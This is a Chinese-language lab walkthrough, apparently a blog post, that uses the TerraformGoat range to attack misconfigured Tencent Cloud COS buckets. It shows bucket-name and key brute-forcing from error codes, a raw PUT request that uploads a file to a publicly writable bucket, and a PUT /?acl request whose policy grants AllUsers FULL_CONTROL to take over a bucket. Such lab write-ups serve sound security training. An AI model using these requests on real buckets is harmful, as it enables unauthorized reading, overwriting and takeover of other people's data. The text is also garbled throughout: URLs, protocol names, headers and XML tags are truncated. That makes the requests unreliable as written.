面向对象的存储,也被称为云存储,云存储主要分为三部分,分别是 key、data 和 Metadata
假设一个地址为 http//aaa.s3.ap-northeast-2.amazonaws.c/bbb
1
2
3
| 这里aaa为存储桶的名称,bbb为key
Data 就是存储的数据本体
Metadata 就是元数据,是数据的标签、描述之类的信息
|
环境搭建
1
2
3
4
5
| 安装docker
yum install docker
启动docker
service docker start
chkconfig docker on
|
腾讯云拉取
1
2
3
| docker pull registry.cn-beijing.aliyuncs.c/huoxian_p/terraformgoat_tencentcloud:0.0.4
docker run -itd --name terraformgoat_tencentcloud_0.0.4 registry.cn-beijing.aliyuncs.c/huoxian_p/terraformgoat_tencentcloud:0.0.4
docker exec -it terraformgoat_tencentcloud_0.0./b/bash
|
Bucket爆破
部署环境
1
2
3
| cd /TerraformGo/tencentclo/c/bucket_object_travers/
vim terraform.tfvars
这里填入腾讯云生成的api密钥
|
1
2
3
4
5
|
terraform init
terraform apply
terraform destroy
|
当 Bucket 不存在时有两种返回情况,分别是 InvalidBucketName 和 NoSuchBucket
当 ==Bucket== 存在时有两种返回情况,分别是列出 Object或返回AccessDenied


爆破出bucket名称后,可以继续对key进行爆破,在url后面加上key,不正确会返回NoSuchKey


成功爆破出key

坑点:这里直接使用靶场的环境会报错,原因是缺少flag文件

这里我们只需要在同级目录新建一个flag.txt即可成功完成创建

Bucket任意文件上传
如果对象存储配置不当,比如公共读写,就可能会造成任意文件上传与文件覆盖
1
2
3
| cd /TerraformGo/tencentclo/c/unrestricted_file_uplo/
vim terraform.tfvars
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14

| PU/hx.png HT/1.1
Host: hxlab-.cos.ap-beijing.myqcloud.com
User-Agent: Mozil/5.0 (Windows NT 10.0) AppleWebK/537.36 (KHTML, like Gecko) Chro/100.0.4896.127 Safa/537.36
Accept: te/html,applicati/xhtml+xml,applicati/xml;q=0.9,ima/avif,ima/webp/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
<h1>
test
</h1>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| GET /hx.png HT/1.1
Host: hxlab-.cos.ap-beijing.myqcloud.com
User-Agent: Mozil/5.0 (Windows NT 10.0) AppleWebK/537.36 (KHTML, like Gecko) Chro/100.0.4896.127 Safa/537.36
Accept: te/html,applicati/xhtml+xml,applicati/xml;q=0.9,ima/avif,ima/webp/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
<h1>
test
</h1>
|
Bucket ACL 可写
1
2
3
| cd /TerraformGo/tencentclo/c/bucket_acl_writab/
vim terraform.tfvars
|
直接访问发现AccessDenied

尝试读取 Bucket 的 ACL 策略,发现可以读取
1
| http//houxian-xxxxxx.cos.ap-beijing.myqcloud.c/?acl
|

这里permission值为WRITE_ACP,表示可写入
这里使用PUT方法修改ACL策略
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| PUT /?acl HT/1.1
Host: houxian-.cos.ap-beijing.myqcloud.com
User-Agent: Mozil/5.0 (Windows NT 10.0) AppleWebK/537.36 (KHTML, like Gecko) Chro/100.0.4896.127 Safa/537.36
Accept: te/html,applicati/xhtml+xml,applicati/xml;q=0.9,ima/avif,ima/webp/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Content-Length: 769
<AccessControlPolicy>
<Owner>
<ID>qcs::cam::u/100021562312:u/10002156231/ID>
<DisplayName>qcs::cam::u/100021562312:u/10002156231/DisplayName>
/Owner>
<AccessControlList>
<Grant>
<Grantee xmlns:xsi="htt//www.w3.o/20/XMLSchema-instance" xsi:type="CanonicalUser">
<ID>qcs::cam::u/100021562312:u/10002156231/ID>
<DisplayName>qcs::cam::u/100021562312:u/10002156231/DisplayName>
/Grantee>
<Permission>FULL_CONTRO/Permission>
/Grant>
<Grant>
<Grantee xmlns:xsi="htt//www.w3.o/20/XMLSchema-instance" xsi:type="Group">
<URI>htt//cam.qcloud.c/grou/glob/AllUser/URI>
/Grantee>
<Permission>FULL_CONTRO/Permission>
/Grant>
/AccessControlList>
</AccessControlPolicy>
|

修改ACL完成后便可以成功读取文件
